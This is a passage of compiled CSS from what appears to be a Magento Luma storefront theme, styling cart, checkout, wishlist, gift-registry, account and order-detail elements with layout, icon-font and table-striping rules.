  .page-product-downloadable .product-add-form:after,
  .gift-item-block .content:after,
  .order-details-items .order-gift-message:after,
  .order-details-items .block-order-details-gift-message:after,
  .block-giftregistry-shared-items .product .item-options:after,
  .gift-wrapping-list:after,
  .opc-wrapper .data.table .gift-wrapping .content:after,
  .table-order-items .gift-wrapping .content:after,
  .order-options .product:after,
  .map-popup .map-info-price:after,
  .multicheckout .item-options:after,
  .multicheckout .block:after,
  .multicheckout .block-content:after,
  .customer-review .product-details:after,
  .form-create-return .actions-toolbar:after,
  .header.content:after,
  .form-giftregistry-share .fieldset .actions-toolbar:after,
  .form-giftregistry-edit .fieldset .actions-toolbar:after,
  .form-add-invitations .fieldset .actions-toolbar:after,
  .form-create-return .fieldset .actions-toolbar:after,
  .form.send.friend .fieldset .actions-toolbar:after {
    clear: both;
  }
  .abs-field-date .control,
  .abs-field-tooltip,
  .columns .column.main,
  .columns .sidebar-main,
  .columns .sidebar-additional,
  .column .block-addbysku .sku,
  .product-item,
  .sidebar .product-items-images .product-item,
  .search-autocomplete,
  .cart-summary,
  .opc-wrapper .shipping-address-item,
  .shipping-policy-block.field-tooltip .field-tooltip-content,
  .opc-block-summary,
  .block-event .slider-panel .slider .item .action.show,
  .sidebar .block-addbysku .fieldset .fields .field.sku,
  .form.search.advanced .fields.range .field.date .control,
  .field .control._with-tooltip,
  .form-giftregistry-edit .field.date .control {
    box-sizing: border-box;
  }
  .abs-navigation-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 34px;
    line-height: 1.2;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-split-button:before,
  .abs-split-button:after {
    content: '';
    display: table;
  }
  .abs-split-button:after {
    clear: both;
  }
  .abs-split-button .action.split {
    float: left;
    margin: 0;
  }
  .abs-split-button .action.toggle {
    float: right;
    margin: 0;
  }
  .abs-split-button button.action.split {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }
  .abs-split-button button + .action.toggle {
    border-bottom-left-radius: 0;
    border-left: 0;
    border-top-left-radius: 0;
  }
  .abs-split-button .action.toggle {
    display: inline-block;
    text-decoration: none;
  }
  .abs-split-button .action.toggle > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-split-button .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-split-button .action.toggle:hover:after {
    color: inherit;
  }
  .abs-split-button .action.toggle:active:after {
    color: inherit;
  }
  .abs-split-button .action.toggle.active {
    display: inline-block;
    text-decoration: none;
  }
  .abs-split-button .action.toggle.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-split-button .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: inherit;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-split-button .action.toggle.active:hover:after {
    color: inherit;
  }
  .abs-split-button .action.toggle.active:active:after {
    color: inherit;
  }
  .abs-split-button .items {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 1px solid #bbbbbb;
    margin-top: 4px;
    min-width: 100%;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  }
  .abs-split-button .items li {
    margin: 0;
    padding: 3px 5px;
  }
  .abs-split-button .items li:hover {
    background: #e8e8e8;
    cursor: pointer;
  }
  .abs-split-button .items:before,
  .abs-split-button .items:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .abs-split-button .items:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .abs-split-button .items:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .abs-split-button .items:before {
    right: 10px;
    top: -12px;
  }
  .abs-split-button .items:after {
    right: 9px;
    top: -14px;
  }
  .abs-split-button.active {
    overflow: visible;
  }
  .abs-split-button.active .items {
    display: block;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links > .action,
  .product-item-actions .actions-secondary > .action,
  .product-social-links .action.tocompare,
  .wishlist.split.button > .action.split,
  .product-social-links .action.mailto.friend,
  .product-social-links .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-item .action.towishlist,
  .table-comparison .action.towishlist {
    color: #666666;
    font-weight: 600;
    letter-spacing: .05em;
    text-transform: uppercase;
    display: inline-block;
    text-decoration: none;
  }
  .abs-actions-addto:before,
  .bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
  .product-item-actions .actions-secondary > .action:before,
  .product-social-links .action.tocompare:before,
  .wishlist.split.button > .action.split:before,
  .product-social-links .action.mailto.friend:before,
  .product-social-links .action.towishlist:before,
  .block-bundle-summary .action.towishlist:before,
  .product-item .action.towishlist:before,
  .table-comparison .action.towishlist:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    font-family: 'luma-icons';
    margin: -2px 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
  .product-item-actions .actions-secondary > .action:hover,
  .product-social-links .action.tocompare:hover,
  .wishlist.split.button > .action.split:hover,
  .product-social-links .action.mailto.friend:hover,
  .product-social-links .action.towishlist:hover,
  .block-bundle-summary .action.towishlist:hover,
  .product-item .action.towishlist:hover,
  .table-comparison .action.towishlist:hover {
    color: #333333;
    text-decoration: none;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
  .product-item-actions .actions-secondary > .action:before,
  .product-social-links .action.tocompare:before,
  .wishlist.split.button > .action.split:before,
  .product-social-links .action.mailto.friend:before,
  .product-social-links .action.towishlist:before,
  .block-bundle-summary .action.towishlist:before,
  .product-item .action.towishlist:before,
  .table-comparison .action.towishlist:before {
    width: 18px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart,
  .box-tocart {
    margin: 0 0 30px;
  }
  .abs-cart-block > .title,
  .minicart-items .product .toggle,
  .abs-discount-block .block > .title,
  .cart-summary .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border-top: 1px solid #cccccc;
    cursor: pointer;
    margin-bottom: 0;
    position: relative;
    padding: 10px 40px 10px 15px;
    display: block;
    text-decoration: none;
  }
  .abs-cart-block > .title:after,
  .minicart-items .product .toggle:after,
  .abs-discount-block .block > .title:after,
  .cart-summary .block > .title:after,
  .paypal-review-discount .block > .title:after,
  .cart-discount .block > .title:after {
    position: absolute;
    right: 20px;
    top: 10px;
  }
  .abs-toggling-title > span,
  .abs-cart-block > .title > span,
  .minicart-items .product .toggle > span,
  .abs-discount-block .block > .title > span,
  .cart-summary .block > .title > span,
  .paypal-review-discount .block > .title > span,
  .cart-discount .block > .title > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-toggling-title:after,
  .abs-cart-block > .title:after,
  .minicart-items .product .toggle:after,
  .abs-discount-block .block > .title:after,
  .cart-summary .block > .title:after,
  .paypal-review-discount .block > .title:after,
  .cart-discount .block > .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 12px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 3px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-discount-block .block,
  .cart-summary .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    margin: 0;
  }
  .abs-discount-block .block > .title:after,
  .cart-summary .block > .title:after,
  .paypal-review-discount .block > .title:after,
  .cart-discount .block > .title:after {
    color: #858585;
  }
  .abs-discount-block .block .content,
  .cart-summary .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    display: none;
    padding: 5px 15px 23px;
    position: relative;
  }
  .abs-cart-block.active > .title:after,
  .abs-discount-block .block.active > .title:after,
  .cart-summary .block.active > .title:after,
  .paypal-review-discount .block.active > .title:after,
  .cart-discount .block.active > .title:after {
    content: '\e621';
  }
  .abs-discount-block .block.active .content,
  .cart-summary .block.active .content,
  .paypal-review-discount .block.active .content,
  .cart-discount .block.active .content {
    display: block;
  }
  .multicheckout .table-wrapper .cart-price {
    color: #7d7d7d;
    font-size: 1.6rem;
    font-weight: 700;
  }
  .multicheckout .table-wrapper .product-item-name {
    font-size: 1.8rem;
    font-weight: 300;
    margin: 0;
  }
  .abs-account-blocks .block-title,
  .account .legend,
  .form-giftregistry-search .legend,
  .block-giftregistry-results .block-title,
  .block-giftregistry-shared-items .block-title,
  .block-wishlist-search-form .block-title,
  .block-wishlist-search-results .block-title,
  .multicheckout .block-title,
  .multicheckout .block-content .title,
  .customer-review .review-details .title,
  .paypal-review .block .block-title,
  .account .column.main .block:not(.widget) .block-title,
  .multicheckout .block-title,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
  .sales-guest-view .column.main .block:not(.widget) .block-title {
    border-bottom: 1px solid #c6c6c6;
    margin-bottom: 25px;
    padding-bottom: 10px;
  }
  .abs-account-blocks .block-title > strong,
  .abs-account-blocks .block-title > span,
  .account .legend > strong,
  .account .legend > span,
  .form-giftregistry-search .legend > strong,
  .form-giftregistry-search .legend > span,
  .block-giftregistry-results .block-title > strong,
  .block-giftregistry-results .block-title > span,
  .block-giftregistry-shared-items .block-title > strong,
  .block-giftregistry-shared-items .block-title > span,
  .block-wishlist-search-form .block-title > strong,
  .block-wishlist-search-form .block-title > span,
  .block-wishlist-search-results .block-title > strong,
  .block-wishlist-search-results .block-title > span,
  .multicheckout .block-title > strong,
  .multicheckout .block-title > span,
  .multicheckout .block-content .title > strong,
  .multicheckout .block-content .title > span,
  .customer-review .review-details .title > strong,
  .customer-review .review-details .title > span,
  .paypal-review .block .block-title > strong,
  .paypal-review .block .block-title > span,
  .account .column.main .block:not(.widget) .block-title > strong,
  .account .column.main .block:not(.widget) .block-title > span,
  .multicheckout .block-title > strong,
  .multicheckout .block-title > span,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > span,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > span,
  .sales-guest-view .column.main .block:not(.widget) .block-title > strong,
  .sales-guest-view .column.main .block:not(.widget) .block-title > span {
    font-size: 2.2rem;
    font-weight: 300;
  }
  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .box-newsletter .box-content {
    line-height: 24px;
  }
  .order-details-items tfoot td {
    background: #f5f5f5;
  }
  .paypal-review .table-paypal-review-items .col.price .price-including-tax,
  .paypal-review .table-paypal-review-items .col.price .price-excluding-tax,
  .paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,
  .paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,
  .cart.table-wrapper .col.price .price-including-tax,
  .cart.table-wrapper .col.price .price-excluding-tax,
  .cart.table-wrapper .col.subtotal .price-including-tax,
  .cart.table-wrapper .col.subtotal .price-excluding-tax,
  .cart.table-wrapper .col.msrp .price-including-tax,
  .cart.table-wrapper .col.msrp .price-excluding-tax,
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    color: #666666;
    font-size: 1.8rem;
    display: block;
    line-height: 1;
    white-space: nowrap;
  }
  .paypal-review .table-paypal-review-items .col.price .price-including-tax .price,
  .paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,
  .paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,
  .paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,
  .cart.table-wrapper .col.price .price-including-tax .price,
  .cart.table-wrapper .col.price .price-excluding-tax .price,
  .cart.table-wrapper .col.subtotal .price-including-tax .price,
  .cart.table-wrapper .col.subtotal .price-excluding-tax .price,
  .cart.table-wrapper .col.msrp .price-including-tax .price,
  .cart.table-wrapper .col.msrp .price-excluding-tax .price,
  .order-details-items .col.price .price-including-tax .price,
  .order-details-items .col.price .price-excluding-tax .price,
  .order-details-items .col.subtotal .price-including-tax .price,
  .order-details-items .col.subtotal .price-excluding-tax .price {
    font-weight: 700;
  }
  .bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,
  .bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,
  .bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,
  .bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,
  .cart-summary .price-including-tax,
  .cart-summary .price-excluding-tax,
  .gift-summary .price-including-tax,
  .gift-summary .price-excluding-tax,
  .gift-options .price-including-tax,
  .gift-options .price-excluding-tax {
    font-size: 1.4rem;
    display: inline-block;
  }
  .bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax,
  .bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax,
  .cart-summary .price-including-tax + .price-excluding-tax,
  .gift-summary .price-including-tax + .price-excluding-tax,
  .gift-options .price-including-tax + .price-excluding-tax {
    font-size: 1.1rem;
    display: inline-block;
  }
  .bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
  .bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
  .cart-summary .price-including-tax + .price-excluding-tax:before,
  .gift-summary .price-including-tax + .price-excluding-tax:before,
  .gift-options .price-including-tax + .price-excluding-tax:before {
    content: '(' attr(data-label) ': ';
  }
  .bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
  .bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
  .cart-summary .price-including-tax + .price-excluding-tax:after,
  .gift-summary .price-including-tax + .price-excluding-tax:after,
  .gift-options .price-including-tax + .price-excluding-tax:after {
    content: ')';
  }
  .price-including-tax .cart-tax-total,
  .price-excluding-tax .cart-tax-total,
  .paypal-review .table-paypal-review-items .cart-tax-total,
  .cart.table-wrapper .cart-tax-total,
  .order-details-items .cart-tax-total {
    cursor: pointer;
    padding-right: 10px;
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .abs-tax-total:after,
  .price-including-tax .cart-tax-total:after,
  .price-excluding-tax .cart-tax-total:after,
  .paypal-review .table-paypal-review-items .cart-tax-total:after,
  .cart.table-wrapper .cart-tax-total:after,
  .order-details-items .cart-tax-total:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 8px;
    line-height: 8px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .price-including-tax .cart-tax-total:after,
  .price-excluding-tax .cart-tax-total:after,
  .paypal-review .table-paypal-review-items .cart-tax-total:after,
  .cart.table-wrapper .cart-tax-total:after,
  .order-details-items .cart-tax-total:after {
    position: absolute;
    right: -2px;
    top: 4px;
  }
  .abs-tax-total-expanded:after,
  .price-including-tax .cart-tax-total-expanded:after,
  .price-excluding-tax .cart-tax-total-expanded:after,
  .paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,
  .cart.table-wrapper .cart-tax-total-expanded:after,
  .order-details-items .cart-tax-total-expanded:after {
    content: '\e621';
  }
  .giftcard-account .form-giftcard-redeem .fieldset,
  .form-giftregistry-create .fieldset {
    margin-bottom: 20px;
  }
  .review-ratings .rating-summary,
  .customer-review .review-details .customer-review-rating .rating-summary {
    display: table-row;
  }
  .review-ratings .rating-label,
  .customer-review .review-details .customer-review-rating .rating-label {
    display: table-cell;
    padding-bottom: 5px;
    padding-right: 25px;
    padding-top: 1px;
    vertical-align: top;
  }
  .review-ratings .rating-result,
  .customer-review .review-details .customer-review-rating .rating-result {
    display: table-cell;
    vertical-align: top;
  }
  .block-addresses-list .items.addresses .item.actions .action:after,
  .account .data.table .col.actions .action:after,
  [class^='sales-guest-'] .data.table .col.actions .action:after,
  .sales-guest-view .data.table .col.actions .action:after,
  .block .box-actions .action:after {
    border-left: 1px solid #a6a6a6;
    content: '';
    display: inline-block;
    height: 12px;
    margin: 0 10px;
    vertical-align: -1px;
  }
  .block-addresses-list .items.addresses .item.actions .action:last-child:after,
  .account .data.table .col.actions .action:last-child:after,
  [class^='sales-guest-'] .data.table .col.actions .action:last-child:after,
  .sales-guest-view .data.table .col.actions .action:last-child:after,
  .block .box-actions .action:last-child:after {
    display: none;
  }
  .paypal-review .block .block-title > .action,
  .account .column.main .block:not(.widget) .block-title > .action,
  .multicheckout .block-title > .action,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
  .sales-guest-view .column.main .block:not(.widget) .block-title > .action {
    margin-left: 15px;
  }
  .paypal-review .block .box-title,
  .account .column.main .block:not(.widget) .box-title,
  .multicheckout .box-title,
  .magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
  [class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
  .sales-guest-view .column.main .block:not(.widget) .box-title {
    display: inline-block;
    margin: 0 0 10px;
  }
  .paypal-review .block .box-title > span,
  .account .column.main .block:not(.widget) .box-title > span,
  .multicheckout .box-title > span,
  .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
  [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
  .sales-guest-view .column.main .block:not(.widget) .box-title > span {
    font-size: 1.6rem;
  }
  .paypal-review .block .box-title > .action,
  .account .column.main .block:not(.widget) .box-title > .action,
  .multicheckout .box-title > .action,
  .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
  [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
  .sales-guest-view .column.main .block:not(.widget) .box-title > .action {
    font-weight: 400;
    margin-left: 10px;
  }
  .block-minicart .subtotal .label:after,
  .minicart-items .details-qty .label:after,
  .minicart-items .price-minicart .label:after,
  .order-details-items .order-gift-message .label:after,
  .order-details-items .block-order-details-gift-message .label:after,
  .block-wishlist-management .wishlist-select .wishlist-name-label:after {
    content: ': ';
  }
  .abs-dropdown-items-new .action.new,
  .wishlist.split.button .action.new,
  .wishlist-dropdown .action.new {
    display: inline-block;
    text-decoration: none;
  }
  .abs-icon-add:before,
  .abs-dropdown-items-new .action.new:before,
  .wishlist.split.button .action.new:before,
  .wishlist-dropdown .action.new:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\e61c';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wishlist.split.button .items .item:last-child:hover,
  .wishlist-dropdown .items .item:last-child:hover {
    background: #e8e8e8;
  }
  .wishlist.split.button .action.new:before,
  .wishlist-dropdown .action.new:before {
    margin-left: -17px;
    margin-right: 5px;
  }
  .abs-sidebar-totals .table-caption,
  .sidebar .subtitle,
  .cart-summary .block .fieldset.estimate > .legend,
  .cart-summary .block .fieldset.estimate > .legend + br,
  .minicart-items .product-item-details .weee[data-label] .label,
  .page-product-giftcard .fieldset.giftcard > .legend + br,
  .order-details-items .order-items .order-gift-message .action.close,
  .multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
  .multicheckout .hidden,
  [class^='multishipping-'] .nav-sections,
  [class^='multishipping-'] .nav-toggle,
  .no-display,
  .cart-totals .table-caption,
  .opc-block-summary .table-totals .table-caption {
    display: none;
  }
  .return-status,
  .order-status {
    border: 2px solid #cccccc;
    border-radius: 3px;
    display: inline-block;
    margin: 3px 0 0;
    padding: 2px 10px;
    text-transform: uppercase;
    vertical-align: top;
  }
  .magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-view .page-main .page-title-wrapper .page-title,
  .magento-rma-guest-returns .page-main .page-title-wrapper .page-title,
  .account .page-main .page-title-wrapper .page-title,
  [class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
  .sales-guest-view .page-main .page-title-wrapper .page-title,
  .magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
    margin-right: 25px;
  }
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .magento-rma-guest-returns .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date,
  .magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
    font-size: 16px;
    margin-bottom: 10px;
  }
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,
  .magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,
  .account .page-main .page-title-wrapper .order-date .label,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
  .sales-guest-view .page-main .page-title-wrapper .order-date .label,
  .magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
    display: none;
  }
  .account .column.main .order-details-items .table-wrapper .data.table,
  [class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table,
  .sales-guest-view .column.main .order-details-items .table-wrapper .data.table,
  .block-giftregistry-results .data.table,
  .block-wishlist-search-results .data.table,
  .magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table {
    border: none;
  }
  .abs-table-striped > tbody > tr:nth-child(even) > td,
  .abs-table-striped > tbody > tr:nth-child(even) > th,
  .account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
  .account .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
  [class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
  [class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
  .sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
  .sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th,
  .block-giftregistry-results .data.table > tbody > tr:nth-child(even) > td,
  .block-giftregistry-results .data.table > tbody > tr:nth-child(even) > th,
  .block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > td,
  .block-wishlist-search-results .data.table > tbody > tr:nth-child(even) > th,
  .magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > td,
  .magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr:nth-child(even) > th {
    background: #f6f6f6;
  }
  .abs-table-striped > thead > tr > th,
  .abs-table-striped > tbody > tr > th,
  .abs-table-striped > tfoot > tr > th,
  .abs-table-striped > thead > tr > td,
  .abs-table-striped > tbody > tr > td,
  .abs-table-striped > tfoot > tr > td,
  .account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
  .account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
  .account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
  .account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
  .account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
  .account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
  [class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
  [class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
  [class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
  [class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
  [class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
  [class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
  .sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
  .sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
  .sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
  .sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
  .sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
  .sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
  .block-giftregistry-results .data.table > thead > tr > th,
  .block-giftregistry-results .data.table > tbody > tr > th,
  .block-giftregistry-results .data.table > tfoot > tr > th,
  .block-giftregistry-results .data.table > thead > tr > td,
  .block-giftregistry-results .data.table > tbody > tr > td,
  .block-giftregistry-results .data.table > tfoot > tr > td,
  .block-wishlist-search-results .data.table > thead > tr > th,
  .block-wishlist-search-results .data.table > tbody > tr > th,
  .block-wishlist-search-results .data.table > tfoot > tr > th,
  .block-wishlist-search-results .data.table > thead > tr > td,
  .block-wishlist-search-results .data.table > tbody > tr > td,
  .block-wishlist-search-results .data.table > tfoot > tr > td,
  .magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
  .magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
  .magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
  .magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
  .magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
  .magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td {
    border: none;
  }
  .abs-table-striped > thead > tr > th,
  .abs-table-striped > thead > tr > td,
  .account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
  .account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
  [class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
  [class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
  .sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
  .sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
  .block-giftregistry-results .data.table > thead > tr > th,
  .block-giftregistry-results .data.table > thead > tr > td,
  .block-wishlist-search-results .data.table > thead > tr > th,
  .block-wishlist-search-results .data.table > thead > tr > td,
  .magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
  .magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td {
    border-bottom: 1px solid #cccccc;
  }
  .block-compare .counter,
  .block-wishlist .counter {
    color: #6d6d6d;
    font-size: 1.2rem;
    white-space: nowrap;
  }
  .block-compare .counter:before,
  .block-wishlist .counter:before {
    content: '(';
  }
  .block-compare .counter:after,
  .block-wishlist .counter:after {
    content: ')';
  }
  .block-compare .block-title,
  .block-reorder .block-title,
  .widget .block-title,
  .block-wishlist .block-title {
    margin: 0 0 20px;
  }
  .block-compare .block-title strong,
  .block-reorder .block-title strong,
  .widget .block-title strong,
  .block-wishlist .block-title strong {
    font-size: 18px;
    font-weight: 300;
  }
  .block-cart-failed,
  .cart-container .form-cart {
    margin-bottom: 20px;
  }
  .block-cart-failed .actions.main .continue,
  .block-cart-failed .actions.main .clear,
  .cart-container .form-cart .actions.main .continue,
  .cart-container .form-cart .actions.main .clear {
    display: none;
  }
  .form.search.advanced .fields.range .field.date .control,
  .form-giftregistry-edit .field.date .control {
    position: relative;
  }
  .abs-field-date input,
  .field.date ._has-datepicker,
  .field-dob ._has-datepicker,
  .form-giftregistry-search .fields-specific-options .datetime-picker,
  .form.search.advanced .fields.range .field.date input,
  .form-giftregistry-edit .field.date input {
    margin-right: 10px;
    width: calc(100% - 33px);
  }
  .field .control._with-tooltip {
    position: relative;
  }
  .field .control._with-tooltip input {
    margin-right: 10px;
    width: calc(100% - 36px);
  }
  .checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
  .checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
